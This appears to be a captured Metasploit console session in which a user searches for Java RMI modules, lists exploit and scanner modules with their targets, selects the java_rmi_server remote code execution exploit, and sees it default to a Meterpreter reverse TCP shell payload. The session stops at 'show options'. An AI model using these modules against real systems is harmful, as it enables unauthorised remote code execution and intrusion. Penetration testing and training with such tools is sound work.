 msf > search java-rmi
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/browser/java_rmi_connection_impl
msf > search java_rmi
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  auxiliary/gather/java_rmi_registry              .                normal     No     Java RMI Registry Interfaces Enumeration
1  exploit/multi/misc/java_rmi_server              2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
2    \_ target: Generic (Java Payload)             .                .          .      .
3    \_ target: Windows x86 (Native Payload)       .                .          .      .
4    \_ target: Linux x86 (Native Payload)         .                .          .      .
5    \_ target: Mac OS X PPC (Native Payload)      .                .          .      .
6    \_ target: Mac OS X x86 (Native Payload)      .                .          .      .
7  auxiliary/scanner/misc/java_rmi_server          2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > show options